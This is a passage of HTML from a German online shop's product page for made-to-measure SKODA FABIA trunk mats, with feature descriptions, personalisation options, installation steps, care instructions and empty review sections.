            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- UNSERE PRIORITÄT </strong>: IHNEN DEN BESTEN SCHUTZ ZU BIETEN. Für eine perfekte Haftung ist Ihre Fahrermatte <strong>SKODA FABIA</strong> auf der Rückseite mit einem Granulatrücken versehen. Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer Kofferraummatte festsetzt, und sorgt so dafür, dass Ihre Originaltextilien sauber bleiben.
 </p>
    <p class="mt-4">Und für den vollständigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte für den Kofferraumrand hinzufügen. Dieser universelle Schmutzfänger aus cordura wird Ihnen sehr nützlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu schützen. Ihre Kofferraummatte hat ein Jahr Garantie.</p>
    <p class="mt-4"><strong>Überprüfen Sie, ob Ihre Produkte Ihnen gefallen. Da diese nach Ihren Kriterien personalisiert werden, sind sie vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</strong></p>
    <p class="mt-4"><strong>2- PERSONALISIERUNG </strong>: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS! Unsere Stärke: die Premiumqualität unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so große Auswahl an Ausführungen anbieten können, um nach Ihren Wünschen die Kofferraummatten <strong>SKODA FABIA</strong> zu entwerfen, von der Sie träumen.</p>
    <ol class="mr-4">
    <li><strong>3 Zusammensetzungen</strong> : Teppichboden Best Nadelfilz 650g, Teppichboden Premium Velours 850g, Gummi </li>
    <li><strong>3 Farben des Belags</strong> : Schwarz, Grau, Beige (nur für die Produktreihen Premium und Gummi)</li>
    <li><strong>Über 30 mögliche Konturen</strong> : Kunstleder-, Nubuk- und Textil-Ganse.</li>
    </ol>
    <p class="mt-4"><strong>3- Signatur-Stickerei </strong>: Machen Sie Ihre Kofferraummatten <strong>SKODA FABIA</strong> zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und über 20 Icons stehen Ihnen für diese ultimative Personalisierung zur Verfügung. Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/2FmShdftu-Y" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihre Kofferraummatten für SKODA FABIA in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Kofferraum-Installation Kofferraummatten für SKODA FABIA">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Entfernen Sie gegebenenfalls den Originalbezug.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Entfernen Sie gegebenenfalls den Originalbezug.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Reinigen Sie die Oberfläche mit einem Staubsauger.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie die Oberfläche mit einem Staubsauger.
</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Legen Sie die Matte in den Kofferraum und passen Sie sie den Konturen an</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Platzieren Sie den Teppich am Boden, damit er flach und stabil liegt.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Unsere Kofferraummatten sind für Kofferräume in erhöhter Position konzipiert.
 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Mehr erfahren</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/-hdeYP4IPDQ" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Pflege  Kofferraummatten für<br>SKODA FABIA</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Nadelfilzteppich                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Samt                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gummi                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>So pflegen Sie Ihren Nadelvliesteppich oder Kofferraummatten aus Samt Kofferraummatten für SKODA FABIA</strong></p>
                <p class="mt-4">Mit Teppichen ausgelegte Kofferraummatten werden für ihre Langlebigkeit und Ästhetik geschätzt. Sie sind jedoch nicht maschinenwaschbar und damit sie im Laufe der Zeit ihr Aussehen und ihre Funktionalität behalten, ist eine regelmäßige Wartung unerlässlich. </p>
                <p class="mt-4">Hier finden Sie eine umfassende Anleitung zur effektiven Pflege Ihres Autoteppichs aus Nadelfilzteppich.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Wichtige Schritte für eine optimale Wartung</strong></p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihren Kofferraummatten regelmäßig</strong></p>
                <p class="mt-4">Verwenden Sie einen starken Staubsauger, um Staub und Schmutz zu entfernen, der sich in den Fasern festgesetzt hat. Das beste Ergebnis erzielen Sie, wenn Sie eine Düse wählen, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Beseitigen Sie schnell Flecken</strong></p>
                <p class="mt-4">Wenn ein Fleck auftritt, handeln Sie sofort :</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Verwenden Sie einen speziellen Textilreiniger oder eine hausgemachte Lösung auf der Basis von weißem Essig und Wasser.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>

                <p class="mt-4"><strong>3-  Waschen Sie Ihren Teppich gründlich</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat eine gründliche Reinigung durch: :</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Verwenden Sie einen Dampfreiniger oder Teppichshampoo, um eingebetteten Schmutz zu entfernen. Besser als ein herkömmlicher Staubsauger entfernt der Reiniger Schmutz, aber auch Bakterien. Es desinfiziert gründlich und entfernt schlechte Gerüche. Lassen Sie die Matte vollständig trocknen, bevor Sie sie austauschen.</li>
                <li>- Für einen ähnlichen Effekt können Sie Ihre Autoteppiche auch mit Backpulver bestreuen, das auch schlechte Gerüche und Bakterien entfernt. Lassen Sie es über Nacht ruhen und saugen Sie es dann ein letztes Mal ab.</li>
                </ol>

                <p class="mt-4"><strong>4- Schützen Sie Ihren Kofferraummatten</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Fleckenbehandlung auf, um eine Schutzbarriere gegen Flüssigkeiten und Schmutz zu schaffen.</li>
                <li>- Wechseln Sie sich in der nassen oder schneereichen Jahreszeit mit schützenden Gummimatten ab.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie pflege ich meine Samt-Kofferraummatte für  Kofferraummatten für SKODA FABIA ? </strong></p>
                <p class="mt-4">Maßgeschneiderte Kofferraummatten aus Samt werden für ihre Ästhetik und Widerstandsfähigkeit geschätzt. Sie können jedoch nicht in der Maschine gewaschen werden, so dass eine regelmäßige Wartung unerlässlich ist, um ihr Aussehen und ihre Haltbarkeit zu erhalten.</p>
                <p class="mt-4">Entdecken Sie unsere praktischen Tipps für die effektive Reinigung Ihrer Kofferraummatten aus Samt.</p>
                <br class="mt-4">
                <p class="mt-4">Die wesentlichen Schritte für eine optimale Wartung</p>
                <p class="mt-4"><strong>1- Staubsaugen Sie Ihre Kofferraummatten häufig</strong></p>
                <p class="mt-4">Regelmäßiges Staubsaugen entfernt Staub und Schmutz, der sich in den Fasern festgesetzt hat. Verwenden Sie für eine effektive Reinigung eine Düse, die für textile Oberflächen geeignet ist.</p>
                <p class="mt-4"><strong>2- Flecken sofort behandeln</strong></p>
                <p class="mt-4">Im Falle eines Flecks schnell eingreifen:</p>
                <ol class="mx-4">
                <li>- Tupfen Sie die Stelle mit einem sauberen, feuchten Tuch ab.</li>
                <li>- Tragen Sie einen Textilreiniger oder eine hausgemachte Lösung auf Basis von weißem Essig und Wasser auf.</li>
                <li>- Vorsichtig ausspülen und an der Luft trocknen lassen.</li>
                </ol>
                <p class="mt-4"><strong>3- Führen Sie eine gründliche Reinigung durch</strong></p>
                <p class="mt-4">Führen Sie einmal im Monat ein ausführlicheres Interview durch:</p>
                <ol class="mx-4">
                <li>- Entfernen Sie den Kofferraummatten von Ihrem Auto.</li>
                <li>- Reinigen Sie es mit einem Dampfgerät oder einem speziellen Teppichshampoo, um Verunreinigungen zu entfernen und gründlich zu desinfizieren. Dies hilft auch, schlechte Gerüche zu beseitigen.</li>
                <li>- Eine Alternative besteht darin, Natron auf den Teppich zu streuen, es über Nacht einwirken zu lassen und dann zu vakuumieren, um eine desodorierende und antibakterielle Wirkung zu erzielen.</li>
                <li>- Lassen Sie die Matte vollständig trocknen, bevor Sie sie wieder aufsetzen.</li>
                </ol>
                <p class="mt-4"><strong>4- Schützen Sie Ihre Teppiche, um ihre Lebensdauer zu verlängern</strong></p>
                <ol class="mx-4">
                <li>- Tragen Sie eine Anti-Flecken-Behandlung auf, um die Aufnahme von Flüssigkeiten und Schmutz zu begrenzen.</li>
                <li>- Wechseln Sie sich bei Regen oder Schnee mit Gummimatten ab, um Ihre Samtmatten zu schonen.</li>
                </ol>
                <p class="mt-4">Mit diesen einfachen Gesten bleiben Ihre Teppiche länger sauber und in gutem Zustand und sorgen für einen schönen und gepflegten Innenraum.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Wie Sie Ihre Kofferraumgummimatte für pflegen Kofferraummatten für SKODA FABIA ? </strong></p>
                <p class="mt-4">Die Reinigung Ihrer Gummimatten könnte nicht einfacher sein. Bevorzugen Sie die Pflege mit Seifenwasser, gefolgt von einem Spülen mit klarem Wasser, um das ursprüngliche Aussehen Ihrer Teppiche wiederherzustellen
                <p class="mt-4">Wie bei Teppichteppichen können Sie auch Natron oder Haushaltsessig verwenden, um schlechte Gerüche zu unterdrücken und Bakterien zu beseitigen.
                <p class="mt-4">Für eine optimale Reinigung :
                <p class="mt-4"><strong>1- Entfernen Sie die Kofferraummatten </strong>: Nehmen Sie sie aus dem Fahrzeug, um eine Verschmutzung des Innenraums zu vermeiden.
                <p class="mt-4"><strong>2- Bürsten Sie sie </strong>: Verwenden Sie vor dem Waschen eine Bürste mit steifen Borsten, um hartnäckigen Schmutz zu lösen.
                <p class="mt-4"><strong>3- Verwenden Sie ein mildes Waschmittel </strong>: Mischen Sie etwas Flüssigseife mit warmem Wasser und schrubben Sie es mit einem Schwamm oder einer Bürste.
                <p class="mt-4"><strong>4- 4.	Gründlich ausspülen </strong>: Achten Sie darauf, dass keine Seifenreste zurückbleiben
                <p class="mt-4"><strong>5- Richtig trocknen </strong>: Lassen Sie die Teppiche im Schatten an der Luft trocknen, damit sie sich nicht verformen.
                <p class="mt-4">Um ihre Haftung zu erhalten, vermeiden Sie die Verwendung von Produkten auf Ölbasis oder Wachsen, die die Oberfläche rutschig machen können.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
